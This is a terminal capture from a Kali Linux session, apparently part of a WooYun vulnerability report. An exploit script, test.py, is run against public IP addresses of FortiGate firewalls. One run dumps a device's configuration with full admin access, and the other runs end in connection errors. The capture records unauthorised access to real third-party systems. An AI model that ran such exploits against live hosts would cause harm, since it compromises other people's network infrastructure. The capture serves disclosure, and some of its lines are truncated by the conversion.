 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd Downloads/
root@kali:~/Downloads# python test.py 112.82.121.138
FG100C3G09619286 # show
config system global
    set admin-port 9080
    set admintimeout 444
    set hostname "FG100C3G09619286"
    set ip-src-port-range 20000-25000
    set language simch
    set strict-dirty-session-check disable
    set tcp-halfclose-timer 30
    set tcp-halfopen-timer 20
    set tcp-timewait-timer 30
    set timezone 55
end
config system accprofile
    edit "prof_admin"
        set admingrp read-write
        set authgrp read-write
        set endpoint-control-grp read-write
        set fwgrp read-write
        set loggrp read-write
        unset menu-file
        set mntgrp read-write
        set netgrp read-write
        set routegrp read-write
        set sysgrp read-write
        set updategrp read-write
        set utmgrp read-write
        set vpngrp read-write
        set wifi read-write
    next
end
config system interface
    edit "wan1"
        set vdom "root"
        set ip 112.82.121.138 255.255.255.252
        set allowaccess ping https ssh http telnet
        set type physical
        set alias "外网口"
    next
    edit "modem"
        set vdom "root"
root@kali: ~/Downloads
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
_on_signal(lambda: sock.connect(addr))
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 113] No route to host
kali:~/Downloads# python test.py 218.4.140.158
(most recent call last):
File "test.py", line 77, in <module>
main()
File "test.py", line 35, in main
client.connect(sys.argv[1], username='', allow_agent=False, look_for_keys
lse)
"/usr/lib/python2.7/dist-packages/paramiko/client.py", line 251, in co
retry_on_signal(lambda: sock.connect(addr))
"/usr/lib/python2.7/dist-packages/paramiko/util.py", line 278, in retr
_signal
return function()
"/usr/lib/python2.7/dist-packages/paramiko/client.py", line 251, in <l
retry_on_signal(lambda: sock.connect(addr))
"/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 110] Connection timed out
kali:~/Downloads#
www.wooyun.org